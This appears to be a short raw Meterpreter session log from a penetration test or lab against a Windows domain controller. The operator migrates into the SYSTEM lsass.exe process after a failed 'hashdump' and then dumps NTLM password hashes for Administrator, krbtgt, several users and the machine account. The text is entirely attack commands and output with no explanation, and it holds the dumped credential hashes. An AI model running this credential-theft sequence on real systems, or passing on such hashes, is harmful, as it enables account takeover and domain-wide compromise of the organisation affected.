 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > ps lsass.exe
Filtering on 'lsass.exe'
ocess List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
756 664 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate 756
[*] Migrating from 1424 to 756...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:f0a290f2a9d2e042f4502cd1ea4f661b:::